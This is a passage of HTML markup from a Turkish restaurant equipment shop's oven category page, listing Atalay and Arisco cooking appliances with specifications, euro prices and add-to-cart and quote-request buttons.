class="container"><div class="row"><div class="col-sm-12"><ul vocab="http://schema.org/" typeof="BreadcrumbList" class="breadcrumbs fixclear bread-style--minimal"><li property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://hitmutfak.com"><span property="name">Ana Sayfa</span></a><meta property="position" content="1"></li><li property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://hitmutfak.com/shop-5/"><span property="name">Shop</span></a><meta property="position" content="2"></li><li property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage"  href="https://hitmutfak.com/urun-kategori/pisirme-ekipmanlari/"><span property="name">Pişirme Ekipmanları</span></a><meta property="position" content="3"></li><li>Fırınlar</li></ul><div class="clearfix"></div></div></div></div></div></div></div><div class="zn_header_bottom_style"></div></div><section id="content" class="site-content shop_page"><div class="container"><div class="row"><div class="right_sidebar col-sm-8 col-md-9  "><header class="woocommerce-products-header"><h1 class="woocommerce-products-header__title page-title">Fırınlar</h1></header><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
32 sonuçtan 1-30 arası gösteriliyor<span class="screen-reader-text">Popülerliğe göre sıralandı</span></p><form class="woocommerce-ordering" method="get">
<select
name="orderby"
class="orderby"
aria-label="Sipariş"
><option value="popularity"  selected='selected'>En çok satılana göre sırala</option><option value="rating" >Ortalama puana göre sırala</option><option value="date" >En yeniye göre sırala</option><option value="price" >Fiyata göre sırala: Düşükten yükseğe</option><option value="price-desc" >Fiyata göre sırala: Yüksekten düşüğe</option>
</select>
<input type="hidden" name="paged" value="1" /></form><div class="kallyas-productlist-wrapper kallyas-wc-cols--3"><ul class="products columns-3"><li class="prodpage-style2 product type-product post-11665 status-publish first instock product_cat-pisirme-ekipmanlari product_cat-firinlar-2 product_cat-firinlar product_cat-atalay has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div class="product-list-item text-custom-parent-hov prod-layout-style2">
<a href="https://hitmutfak.com/urun/atalay-elektrikli-kumpir-firini/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="zn_badge_container"></div>
<span class="kw-prodimage"><img data-lazyloaded="1" src="[data-uri]" data-src="https://hitmutfak.com/wp-content/uploads/2024/01/atalay-kumpir-firini-270x270_c.jpg" title="atalay kumpir fırını" alt="" class="kw-prodimage-img" width="270" height="270"  /></span><div class="kw-details clearfix"><h3 class="kw-details-title text-custom-child" itemprop="headline" >Atalay Elektrikli Kumpir Fırını</h3><div class="kw-details-desc"><ul><li>26 &#8211; 30 kumpir kapasitelidir.</li><li>İçi paslanmaz çeliktir.</li><li>Ağırlık : 55 Kg</li><li>Boyutlar : 500 X 700 X 750</li><li>Gerilim Isıtıcı : 400 V</li><li>Güç : 3 kW</li><li>Kapasite : 26-30 / h</li></ul></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1.220,0&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span style="color:black;font-size:medium;font-weight:bold;">+ KDV</span></span></div>
</a><span class="kw-actions"><a href="/product-category/pisirme-ekipmanlari/firinlar-2/?add-to-cart=11665" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11665" data-quantity="1" class="actions-addtocart  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="11665" data-product_sku="" aria-label="Sepete ekle: “Atalay Elektrikli Kumpir Fırını”" rel="nofollow" data-success_message="&quot;Atalay Elektrikli Kumpir Fırını&quot; sepetinize eklendi" role="button"><svg width="24px" height="27px" viewBox="0 0 24 27" class="svg-addCartIcon"> <path d="M3.0518948,6.073 L0.623,6.073 C0.4443913,6.073064 0.2744004,6.1497833 0.1561911,6.2836773 C0.0379818,6.4175713 -0.0170752,6.5957608 0.005,6.773 L1.264,16.567 L0.006,26.079 C-0.0180763,26.2562394 0.0363321,26.4351665 0.155,26.569 C0.2731623,26.703804 0.4437392,26.7810739 0.623,26.781 L17.984,26.781 C18.1637357,26.7812017 18.3347719,26.7036446 18.4530474,26.5683084 C18.5713228,26.4329722 18.6252731,26.2530893 18.601,26.075 L18.489,25.233 C18.4652742,25.0082534 18.3215123,24.814059 18.1134843,24.7257511 C17.9054562,24.6374431 17.6658978,24.6689179 17.4877412,24.8079655 C17.3095847,24.947013 17.2208653,25.1717524 17.256,25.395 L17.274,25.534 L1.332,25.534 L2.509,16.646 C2.5159976,16.5925614 2.5159976,16.5384386 2.509,16.485 L1.33,7.312 L2.853102,7.312 C2.818066,7.6633881 2.8,8.0215244 2.8,8.385 C2.8,8.7285211 3.0784789,9.007 3.422,9.007 C3.7655211,9.007 4.044,8.7285211 4.044,8.385 C4.044,8.0203636 4.0642631,7.6620439 4.103343,7.312 L14.5126059,7.312 C14.5517192,7.6620679 14.572,8.02039 14.572,8.385 C14.571734,8.5500461 14.6371805,8.7084088 14.7538859,8.8251141 C14.8705912,8.9418195 15.0289539,9.007266 15.194,9.007 C15.3590461,9.007266 15.5174088,8.9418195 15.6341141,8.8251141 C15.7508195,8.7084088 15.816266,8.5500461 15.816,8.385 C15.816,8.0215244 15.797934,7.6633881 15.762898,7.312 L17.273,7.312 L16.264,15.148 C16.2418906,15.3122742 16.2862643,15.4785783 16.3872727,15.6100018 C16.4882811,15.7414254 16.6375681,15.8270962 16.802,15.848 C16.9668262,15.8735529 17.1349267,15.8304976 17.2671747,15.7288556 C17.3994227,15.6272135 17.4842817,15.4758514 17.502,15.31 L18.602,6.773 C18.6234087,6.5958949 18.5681158,6.4180821 18.4500484,6.2843487 C18.3319809,6.1506154 18.1623929,6.0737087 17.984,6.073 L15.5641052,6.073 C14.7827358,2.5731843 12.2735317,0.006 9.308,0.006 C6.3424683,0.006 3.8332642,2.5731843 3.0518948,6.073 Z M4.3273522,6.073 L14.2884507,6.073 C13.5783375,3.269785 11.6141971,1.249 9.308,1.249 C7.0015895,1.249 5.0372989,3.2688966 4.3273522,6.073 Z" class="addtocart_bag" fill="#141414" fill-rule="evenodd"></path> <path d="M17.6892,25.874 C14.6135355,25.8713496 12.1220552,23.3764679 12.1236008,20.3008027 C12.1251465,17.2251374 14.6191332,14.7327611 17.6947988,14.7332021 C20.7704644,14.7336431 23.2637363,17.2267344 23.2644,20.3024 C23.2604263,23.3816113 20.7624135,25.8753272 17.6832,25.874 L17.6892,25.874 Z M17.6892,16.2248 C15.4358782,16.2248 13.6092,18.0514782 13.6092,20.3048 C13.6092,22.5581218 15.4358782,24.3848 17.6892,24.3848 C19.9425218,24.3848 21.7692,22.5581218 21.7692,20.3048 C21.7692012,19.2216763 21.3385217,18.1830021 20.5720751,17.4176809 C19.8056285,16.6523598 18.7663225,16.2232072 17.6832,16.2248 L17.6892,16.2248 Z" class="addtocart_circle" fill="#141414"></path> <path d="M18.4356,21.0488 L19.6356,21.0488 L19.632,21.0488 C20.0442253,21.0497941 20.3792059,20.7164253 20.3802,20.3042 C20.3811941,19.8919747 20.0478253,19.5569941 19.6356,19.556 L18.4356,19.556 L18.4356,18.356 C18.419528,17.9550837 18.0898383,17.6383459 17.6886,17.6383459 C17.2873617,17.6383459 16.957672,17.9550837 16.9416,18.356 L16.9416,19.556 L15.7392,19.556 C15.3269747,19.556 14.9928,19.8901747 14.9928,20.3024 C14.9928,20.7146253 15.3269747,21.0488 15.7392,21.0488 L16.9416,21.0488 L16.9416,22.2488 C16.9415997,22.4469657 17.0204028,22.6369975 17.1606396,22.7770092 C17.3008764,22.9170209 17.4910346,22.9955186 17.6892,22.9952 L17.6856,22.9952 C17.8842778,22.99648 18.0752408,22.9183686 18.2160678,22.7782176 C18.3568947,22.6380666 18.4359241,22.4474817 18.4356,22.2488 L18.4356,21.0488 Z" class="addtocart_plus" fill="#141414"></path> </svg></a><a class="actions-moreinfo" href="https://hitmutfak.com/urun/atalay-elektrikli-kumpir-firini/" title="MORE INFO"><svg width="50px" height="24px" class="svg-moreIcon"><circle cx="12" cy="12" r="2"/><circle cx="20" cy="12" r="2"/><circle cx="28" cy="12" r="2"/></svg></a></span>	<span id="woocommerce_loop_add_to_cart_link_describedby_11665" class="screen-reader-text">
</span><div
class="yith-ywraq-add-to-quote add-to-quote-11665" ><div class="yith-ywraq-add-button show"
style="display:block"
data-product_id="11665">
<a href="#" class="add-request-quote-button button" data-product_id="11665"
data-wp_nonce="1a0c1fef67">
Teklif alın</a></div><div
class="yith_ywraq_add_item_product-response-11665 yith_ywraq_add_item_product_message hide hide-when-removed"
style="display:none" data-product_id="11665"></div><div
class="yith_ywraq_add_item_response-11665 yith_ywraq_add_item_response_message hide hide-when-removed"
data-product_id="11665"
style="display:none">Bu ürün teklif talep listesinde mevcut.</div><div
class="yith_ywraq_add_item_browse-list-11665 yith_ywraq_add_item_browse_message  hide hide-when-removed"
style="display:none"
data-product_id="11665"><a
href="https://hitmutfak.com/request-quote/">Listeyi görüntüleyin.</a></div></div><div class="clear"></div></div></li><li class="prodpage-style2 product type-product post-11662 status-publish instock product_cat-pisirme-ekipmanlari product_cat-firinlar-2 product_cat-firinlar product_cat-atalay has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div class="product-list-item text-custom-parent-hov prod-layout-style2">
<a href="https://hitmutfak.com/urun/atalay-elektrikli-pizza-firini/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="zn_badge_container"></div>
<span class="kw-prodimage"><img data-lazyloaded="1" src="[data-uri]" data-src="https://hitmutfak.com/wp-content/uploads/2024/01/atalay-pizza-firini-270x270_c.jpg" title="atalay pizza firini" alt="" class="kw-prodimage-img" width="270" height="270"  /></span><div class="kw-details clearfix"><h3 class="kw-details-title text-custom-child" itemprop="headline" >Atalay Elektrikli Pizza Fırını</h3><div class="kw-details-desc"><p>Ağırlık : 68 Kg<br />
Isı aralığı: 85 °C &#8211; 450 °C<br />
İç hazne ölçüsü 40 x 40 x 10dur.<br />
Boyutlar : 650 X 510 X 500<br />
Gerilim Kontrol : 230 V<br />
Güç : 7 kW<br />
20 cm. lik 2 adet Pizza kapasitelidir.</p></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>970,0&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span style="color:black;font-size:medium;font-weight:bold;">+ KDV</span></span></div>
</a><span class="kw-actions"><a href="/product-category/pisirme-ekipmanlari/firinlar-2/?add-to-cart=11662" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11662" data-quantity="1" class="actions-addtocart  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="11662" data-product_sku="" aria-label="Sepete ekle: “Atalay Elektrikli Pizza Fırını”" rel="nofollow" data-success_message="&quot;Atalay Elektrikli Pizza Fırını&quot; sepetinize eklendi" role="button"><svg width="24px" height="27px" viewBox="0 0 24 27" class="svg-addCartIcon"> <path d="M3.0518948,6.073 L0.623,6.073 C0.4443913,6.073064 0.2744004,6.1497833 0.1561911,6.2836773 C0.0379818,6.4175713 -0.0170752,6.5957608 0.005,6.773 L1.264,16.567 L0.006,26.079 C-0.0180763,26.2562394 0.0363321,26.4351665 0.155,26.569 C0.2731623,26.703804 0.4437392,26.7810739 0.623,26.781 L17.984,26.781 C18.1637357,26.7812017 18.3347719,26.7036446 18.4530474,26.5683084 C18.5713228,26.4329722 18.6252731,26.2530893 18.601,26.075 L18.489,25.233 C18.4652742,25.0082534 18.3215123,24.814059 18.1134843,24.7257511 C17.9054562,24.6374431 17.6658978,24.6689179 17.4877412,24.8079655 C17.3095847,24.947013 17.2208653,25.1717524 17.256,25.395 L17.274,25.534 L1.332,25.534 L2.509,16.646 C2.5159976,16.5925614 2.5159976,16.5384386 2.509,16.485 L1.33,7.312 L2.853102,7.312 C2.818066,7.6633881 2.8,8.0215244 2.8,8.385 C2.8,8.7285211 3.0784789,9.007 3.422,9.007 C3.7655211,9.007 4.044,8.7285211 4.044,8.385 C4.044,8.0203636 4.0642631,7.6620439 4.103343,7.312 L14.5126059,7.312 C14.5517192,7.6620679 14.572,8.02039 14.572,8.385 C14.571734,8.5500461 14.6371805,8.7084088 14.7538859,8.8251141 C14.8705912,8.9418195 15.0289539,9.007266 15.194,9.007 C15.3590461,9.007266 15.5174088,8.9418195 15.6341141,8.8251141 C15.7508195,8.7084088 15.816266,8.5500461 15.816,8.385 C15.816,8.0215244 15.797934,7.6633881 15.762898,7.312 L17.273,7.312 L16.264,15.148 C16.2418906,15.3122742 16.2862643,15.4785783 16.3872727,15.6100018 C16.4882811,15.7414254 16.6375681,15.8270962 16.802,15.848 C16.9668262,15.8735529 17.1349267,15.8304976 17.2671747,15.7288556 C17.3994227,15.6272135 17.4842817,15.4758514 17.502,15.31 L18.602,6.773 C18.6234087,6.5958949 18.5681158,6.4180821 18.4500484,6.2843487 C18.3319809,6.1506154 18.1623929,6.0737087 17.984,6.073 L15.5641052,6.073 C14.7827358,2.5731843 12.2735317,0.006 9.308,0.006 C6.3424683,0.006 3.8332642,2.5731843 3.0518948,6.073 Z M4.3273522,6.073 L14.2884507,6.073 C13.5783375,3.269785 11.6141971,1.249 9.308,1.249 C7.0015895,1.249 5.0372989,3.2688966 4.3273522,6.073 Z" class="addtocart_bag" fill="#141414" fill-rule="evenodd"></path> <path d="M17.6892,25.874 C14.6135355,25.8713496 12.1220552,23.3764679 12.1236008,20.3008027 C12.1251465,17.2251374 14.6191332,14.7327611 17.6947988,14.7332021 C20.7704644,14.7336431 23.2637363,17.2267344 23.2644,20.3024 C23.2604263,23.3816113 20.7624135,25.8753272 17.6832,25.874 L17.6892,25.874 Z M17.6892,16.2248 C15.4358782,16.2248 13.6092,18.0514782 13.6092,20.3048 C13.6092,22.5581218 15.4358782,24.3848 17.6892,24.3848 C19.9425218,24.3848 21.7692,22.5581218 21.7692,20.3048 C21.7692012,19.2216763 21.3385217,18.1830021 20.5720751,17.4176809 C19.8056285,16.6523598 18.7663225,16.2232072 17.6832,16.2248 L17.6892,16.2248 Z" class="addtocart_circle" fill="#141414"></path> <path d="M18.4356,21.0488 L19.6356,21.0488 L19.632,21.0488 C20.0442253,21.0497941 20.3792059,20.7164253 20.3802,20.3042 C20.3811941,19.8919747 20.0478253,19.5569941 19.6356,19.556 L18.4356,19.556 L18.4356,18.356 C18.419528,17.9550837 18.0898383,17.6383459 17.6886,17.6383459 C17.2873617,17.6383459 16.957672,17.9550837 16.9416,18.356 L16.9416,19.556 L15.7392,19.556 C15.3269747,19.556 14.9928,19.8901747 14.9928,20.3024 C14.9928,20.7146253 15.3269747,21.0488 15.7392,21.0488 L16.9416,21.0488 L16.9416,22.2488 C16.9415997,22.4469657 17.0204028,22.6369975 17.1606396,22.7770092 C17.3008764,22.9170209 17.4910346,22.9955186 17.6892,22.9952 L17.6856,22.9952 C17.8842778,22.99648 18.0752408,22.9183686 18.2160678,22.7782176 C18.3568947,22.6380666 18.4359241,22.4474817 18.4356,22.2488 L18.4356,21.0488 Z" class="addtocart_plus" fill="#141414"></path> </svg></a><a class="actions-moreinfo" href="https://hitmutfak.com/urun/atalay-elektrikli-pizza-firini/" title="MORE INFO"><svg width="50px" height="24px" class="svg-moreIcon"><circle cx="12" cy="12" r="2"/><circle cx="20" cy="12" r="2"/><circle cx="28" cy="12" r="2"/></svg></a></span>	<span id="woocommerce_loop_add_to_cart_link_describedby_11662" class="screen-reader-text">
</span><div
class="yith-ywraq-add-to-quote add-to-quote-11662" ><div class="yith-ywraq-add-button show"
style="display:block"
data-product_id="11662">
<a href="#" class="add-request-quote-button button" data-product_id="11662"
data-wp_nonce="f010b71168">
Teklif alın</a></div><div
class="yith_ywraq_add_item_product-response-11662 yith_ywraq_add_item_product_message hide hide-when-removed"
style="display:none" data-product_id="11662"></div><div
class="yith_ywraq_add_item_response-11662 yith_ywraq_add_item_response_message hide hide-when-removed"
data-product_id="11662"
style="display:none">Bu ürün teklif talep listesinde mevcut.</div><div
class="yith_ywraq_add_item_browse-list-11662 yith_ywraq_add_item_browse_message  hide hide-when-removed"
style="display:none"
data-product_id="11662"><a
href="https://hitmutfak.com/request-quote/">Listeyi görüntüleyin.</a></div></div><div class="clear"></div></div></li><li class="prodpage-style2 product type-product post-11508 status-publish last instock product_cat-firinlar-2 product_cat-firinlar product_cat-kuzine-ve-ocaklar product_cat-atalay product_cat-pisirme-ekipmanlari has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div class="product-list-item text-custom-parent-hov prod-layout-style2">
<a href="https://hitmutfak.com/urun/atalay-elektrikli-makarna-haslamalar/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="zn_badge_container"></div>
<span class="kw-prodimage"><img data-lazyloaded="1" src="[data-uri]" data-src="https://hitmutfak.com/wp-content/uploads/2024/01/atalay-700-serisi-makarna-pisirici-elektrikli-makarna-270x270_c.jpg" title="atalay-700-serisi-makarna-pisirici-elektrikli-makarna" alt="" class="kw-prodimage-img" width="270" height="270"  /></span><div class="kw-details clearfix"><h3 class="kw-details-title text-custom-child" itemprop="headline" >Atalay Elektrikli Makarna Haşlamalar</h3><div class="kw-details-desc"><p>Sepet Adedi: 6<br />
Gerilim: 400 V<br />
Güç: 6 kW<br />
Net Ölçüsü: 400x700x300 mm<br />
Paket Ölçüsü: 470x800x530 mm<br />
Net Ağırlığı: 27 kg<br />
Paket Ağırlığı: 33 kg</p></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>880,0&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span style="color:black;font-size:medium;font-weight:bold;">+ KDV</span></span></div>
</a><span class="kw-actions"><a href="/product-category/pisirme-ekipmanlari/firinlar-2/?add-to-cart=11508" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11508" data-quantity="1" class="actions-addtocart  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="11508" data-product_sku="" aria-label="Sepete ekle: “Atalay Elektrikli Makarna Haşlamalar”" rel="nofollow" data-success_message="&quot;Atalay Elektrikli Makarna Haşlamalar&quot; sepetinize eklendi" role="button"><svg width="24px" height="27px" viewBox="0 0 24 27" class="svg-addCartIcon"> <path d="M3.0518948,6.073 L0.623,6.073 C0.4443913,6.073064 0.2744004,6.1497833 0.1561911,6.2836773 C0.0379818,6.4175713 -0.0170752,6.5957608 0.005,6.773 L1.264,16.567 L0.006,26.079 C-0.0180763,26.2562394 0.0363321,26.4351665 0.155,26.569 C0.2731623,26.703804 0.4437392,26.7810739 0.623,26.781 L17.984,26.781 C18.1637357,26.7812017 18.3347719,26.7036446 18.4530474,26.5683084 C18.5713228,26.4329722 18.6252731,26.2530893 18.601,26.075 L18.489,25.233 C18.4652742,25.0082534 18.3215123,24.814059 18.1134843,24.7257511 C17.9054562,24.6374431 17.6658978,24.6689179 17.4877412,24.8079655 C17.3095847,24.947013 17.2208653,25.1717524 17.256,25.395 L17.274,25.534 L1.332,25.534 L2.509,16.646 C2.5159976,16.5925614 2.5159976,16.5384386 2.509,16.485 L1.33,7.312 L2.853102,7.312 C2.818066,7.6633881 2.8,8.0215244 2.8,8.385 C2.8,8.7285211 3.0784789,9.007 3.422,9.007 C3.7655211,9.007 4.044,8.7285211 4.044,8.385 C4.044,8.0203636 4.0642631,7.6620439 4.103343,7.312 L14.5126059,7.312 C14.5517192,7.6620679 14.572,8.02039 14.572,8.385 C14.571734,8.5500461 14.6371805,8.7084088 14.7538859,8.8251141 C14.8705912,8.9418195 15.0289539,9.007266 15.194,9.007 C15.3590461,9.007266 15.5174088,8.9418195 15.6341141,8.8251141 C15.7508195,8.7084088 15.816266,8.5500461 15.816,8.385 C15.816,8.0215244 15.797934,7.6633881 15.762898,7.312 L17.273,7.312 L16.264,15.148 C16.2418906,15.3122742 16.2862643,15.4785783 16.3872727,15.6100018 C16.4882811,15.7414254 16.6375681,15.8270962 16.802,15.848 C16.9668262,15.8735529 17.1349267,15.8304976 17.2671747,15.7288556 C17.3994227,15.6272135 17.4842817,15.4758514 17.502,15.31 L18.602,6.773 C18.6234087,6.5958949 18.5681158,6.4180821 18.4500484,6.2843487 C18.3319809,6.1506154 18.1623929,6.0737087 17.984,6.073 L15.5641052,6.073 C14.7827358,2.5731843 12.2735317,0.006 9.308,0.006 C6.3424683,0.006 3.8332642,2.5731843 3.0518948,6.073 Z M4.3273522,6.073 L14.2884507,6.073 C13.5783375,3.269785 11.6141971,1.249 9.308,1.249 C7.0015895,1.249 5.0372989,3.2688966 4.3273522,6.073 Z" class="addtocart_bag" fill="#141414" fill-rule="evenodd"></path> <path d="M17.6892,25.874 C14.6135355,25.8713496 12.1220552,23.3764679 12.1236008,20.3008027 C12.1251465,17.2251374 14.6191332,14.7327611 17.6947988,14.7332021 C20.7704644,14.7336431 23.2637363,17.2267344 23.2644,20.3024 C23.2604263,23.3816113 20.7624135,25.8753272 17.6832,25.874 L17.6892,25.874 Z M17.6892,16.2248 C15.4358782,16.2248 13.6092,18.0514782 13.6092,20.3048 C13.6092,22.5581218 15.4358782,24.3848 17.6892,24.3848 C19.9425218,24.3848 21.7692,22.5581218 21.7692,20.3048 C21.7692012,19.2216763 21.3385217,18.1830021 20.5720751,17.4176809 C19.8056285,16.6523598 18.7663225,16.2232072 17.6832,16.2248 L17.6892,16.2248 Z" class="addtocart_circle" fill="#141414"></path> <path d="M18.4356,21.0488 L19.6356,21.0488 L19.632,21.0488 C20.0442253,21.0497941 20.3792059,20.7164253 20.3802,20.3042 C20.3811941,19.8919747 20.0478253,19.5569941 19.6356,19.556 L18.4356,19.556 L18.4356,18.356 C18.419528,17.9550837 18.0898383,17.6383459 17.6886,17.6383459 C17.2873617,17.6383459 16.957672,17.9550837 16.9416,18.356 L16.9416,19.556 L15.7392,19.556 C15.3269747,19.556 14.9928,19.8901747 14.9928,20.3024 C14.9928,20.7146253 15.3269747,21.0488 15.7392,21.0488 L16.9416,21.0488 L16.9416,22.2488 C16.9415997,22.4469657 17.0204028,22.6369975 17.1606396,22.7770092 C17.3008764,22.9170209 17.4910346,22.9955186 17.6892,22.9952 L17.6856,22.9952 C17.8842778,22.99648 18.0752408,22.9183686 18.2160678,22.7782176 C18.3568947,22.6380666 18.4359241,22.4474817 18.4356,22.2488 L18.4356,21.0488 Z" class="addtocart_plus" fill="#141414"></path> </svg></a><a class="actions-moreinfo" href="https://hitmutfak.com/urun/atalay-elektrikli-makarna-haslamalar/" title="MORE INFO"><svg width="50px" height="24px" class="svg-moreIcon"><circle cx="12" cy="12" r="2"/><circle cx="20" cy="12" r="2"/><circle cx="28" cy="12" r="2"/></svg></a></span>	<span id="woocommerce_loop_add_to_cart_link_describedby_11508" class="screen-reader-text">
</span><div
class="yith-ywraq-add-to-quote add-to-quote-11508" ><div class="yith-ywraq-add-button show"
style="display:block"
data-product_id="11508">
<a href="#" class="add-request-quote-button button" data-product_id="11508"
data-wp_nonce="3a2fcaef45">
Teklif alın</a></div><div
class="yith_ywraq_add_item_product-response-11508 yith_ywraq_add_item_product_message hide hide-when-removed"
style="display:none" data-product_id="11508"></div><div
class="yith_ywraq_add_item_response-11508 yith_ywraq_add_item_response_message hide hide-when-removed"
data-product_id="11508"
style="display:none">Bu ürün teklif talep listesinde mevcut.</div><div
class="yith_ywraq_add_item_browse-list-11508 yith_ywraq_add_item_browse_message  hide hide-when-removed"
style="display:none"
data-product_id="11508"><a
href="https://hitmutfak.com/request-quote/">Listeyi görüntüleyin.</a></div></div><div class="clear"></div></div></li><li class="prodpage-style2 product type-product post-9672 status-publish first instock product_cat-arisco product_cat-pisirme-ekipmanlari product_cat-firinlar-2 product_cat-firinlar has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div class="product-list-item text-custom-parent-hov prod-layout-style2">
<a href="https://hitmutfak.com/urun/arisco-gr932-kuzine/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="zn_badge_container"></div>
<span class="kw-prodimage"><img data-lazyloaded="1" src="[data-uri]" data-src="https://hitmutfak.com/wp-content/uploads/2023/04/GR932-20181107_600x0-270x270_c.jpg" title="GR932-20181107_600x0" alt="" class="kw-prodimage-img" width="270" height="270"  /></span><div class="kw-details clearfix"><h3 class="kw-details-title text-custom-child" itemprop="headline" >Arisco GR932 Kuzine</h3>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2.168,0&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span style="color:black;font-size:medium;font-weight:bold;">+ KDV</span></span></div>
</a><span class="kw-actions"><a href="/product-category/pisirme-ekipmanlari/firinlar-2/?add-to-cart=9672" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9672" data-quantity="1" class="actions-addtocart  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9672" data-product_sku="" aria-label="Sepete ekle: “Arisco GR932 Kuzine”" rel="nofollow" data-success_message="&quot;Arisco GR932 Kuzine&quot; sepetinize eklendi" role="button"><svg width="24px" height="27px" viewBox="0 0 24 27" class="svg-addCartIcon"> <path d="M3.0518948,6.073 L0.623,6.073 C0.4443913,6.073064 0.2744004,6.1497833 0.1561911,6.2836773 C0.0379818,6.4175713 -0.0170752,6.5957608 0.005,6.773 L1.264,16.567 L0.006,26.079 C-0.0180763,26.2562394 0.0363321,26.4351665 0.155,26.569 C0.2731623,26.703804 0.4437392,26.7810739 0.623,26.781 L17.984,26.781 C18.1637357,26.7812017 18.3347719,26.7036446 18.4530474,26.5683084 C18.5713228,26.4329722 18.6252731,26.2530893 18.601,26.075 L18.489,25.233 C18.4652742,25.0082534 18.3215123,24.814059 18.1134843,24.7257511 C17.9054562,24.6374431 17.6658978,24.6689179 17.4877412,24.8079655 C17.3095847,24.947013 17.2208653,25.1717524 17.256,25.395 L17.274,25.534 L1.332,25.534 L2.509,16.646 C2.5159976,16.5925614 2.5159976,16.5384386 2.509,16.485 L1.33,7.312 L2.853102,7.312 C2.818066,7.6633881 2.8,8.0215244 2.8,8.385 C2.8,8.7285211 3.0784789,9.007 3.422,9.007 C3.7655211,9.007 4.044,8.7285211 4.044,8.385 C4.044,8.0203636 4.0642631,7.6620439 4.103343,7.312 L14.5126059,7.312 C14.5517192,7.6620679 14.572,8.02039 14.572,8.385 C14.571734,8.5500461 14.6371805,8.7084088 14.7538859,8.8251141 C14.8705912,8.9418195 15.0289539,9.007266 15.194,9.007 C15.3590461,9.007266 15.5174088,8.9418195 15.6341141,8.8251141 C15.7508195,8.7084088 15.816266,8.5500461 15.816,8.385 C15.816,8.0215244 15.797934,7.6633881 15.762898,7.312 L17.273,7.312 L16.264,15.148 C16.2418906,15.3122742 16.2862643,15.4785783 16.3872727,15.6100018 C16.4882811,15.7414254 16.6375681,15.8270962 16.802,15.848 C16.9668262,15.8735529 17.1349267,15.8304976 17.2671747,15.7288556 C17.3994227,15.6272135 17.4842817,15.4758514 17.502,15.31 L18.602,6.773 C18.6234087,6.5958949 18.5681158,6.4180821 18.4500484,6.2843487 C18.3319809,6.1506154 18.1623929,6.0737087 17.984,6.073 L15.5641052,6.073 C14.7827358,2.5731843 12.2735317,0.006 9.308,0.006 C6.3424683,0.006 3.8332642,2.5731843 3.0518948,6.073 Z M4.3273522,6.073 L14.2884507,6.073 C13.5783375,3.269785 11.6141971,1.249 9.308,1.249 C7.0015895,1.249 5.0372989,3.2688966 4.3273522,6.073 Z" class="addtocart_bag" fill="#141414" fill-rule="evenodd"></path> <path d="M17.6892,25.874 C14.6135355,25.8713496 12.1220552,23.3764679 12.1236008,20.3008027 C12.1251465,17.2251374 14.6191332,14.7327611 17.6947988,14.7332021 C20.7704644,14.7336431 23.2637363,17.2267344 23.2644,20.3024 C23.2604263,23.3816113 20.7624135,25.8753272 17.6832,25.874 L17.6892,25.874 Z M17.6892,16.2248 C15.4358782,16.2248 13.6092,18.0514782 13.6092,20.3048 C13.6092,22.5581218 15.4358782,24.3848 17.6892,24.3848 C19.9425218,24.3848 21.7692,22.5581218 21.7692,20.3048 C21.7692012,19.2216763 21.3385217,18.1830021 20.5720751,17.4176809 C19.8056285,16.6523598 18.7663225,16.2232072 17.6832,16.2248 L17.6892,16.2248 Z" class="addtocart_circle" fill="#141414"></path> <path d="M18.4356,21.0488 L19.6356,21.0488 L19.632,21.0488 C20.0442253,21.0497941 20.3792059,20.7164253 20.3802,20.3042 C20.3811941,19.8919747 20.0478253,19.5569941 19.6356,19.556 L18.4356,19.556 L18.4356,18.356 C18.419528,17.9550837 18.0898383,17.6383459 17.6886,17.6383459 C17.2873617,17.6383459 16.957672,17.9550837 16.9416,18.356 L16.9416,19.556 L15.7392,19.556 C15.3269747,19.556 14.9928,19.8901747 14.9928,20.3024 C14.9928,20.7146253 15.3269747,21.0488 15.7392,21.0488 L16.9416,21.0488 L16.9416,22.2488 C16.9415997,22.4469657 17.0204028,22.6369975 17.1606396,22.7770092 C17.3008764,22.9170209 17.4910346,22.9955186 17.6892,22.9952 L17.6856,22.9952 C17.8842778,22.99648 18.0752408,22.9183686 18.2160678,22.7782176 C18.3568947,22.6380666 18.4359241,22.4474817 18.4356,22.2488 L18.4356,21.0488 Z" class="addtocart_plus" fill="#141414"></path> </svg></a><a class="actions-moreinfo" href="https://hitmutfak.com/urun/arisco-gr932-kuzine/" title="MORE INFO"><svg width="50px" height="24px" class="svg-moreIcon"><circle cx="12" cy="12" r="2"/><circle cx="20" cy="12" r="2"/><circle cx="28" cy="12" r="2"/></svg></a></span>	<span id="woocommerce_loop_add_to_cart_link_describedby_9672" class="screen-reader-text">
</span><div
class="yith-ywraq-add-to-quote add-to-quote-9672" ><div class="yith-ywraq-add-button show"
style="display:block"
data-product_id="9672">
<a href="#" class="add-request-quote-button button" data-product_id="9672"
data-wp_nonce="4c11bf14d5">
Teklif alın</a></div><div
class="yith_ywraq_add_item_product-response-9672 yith_ywraq_add_item_product_message hide hide-when-removed"
style="display:none" data-product_id="9672"></div><div
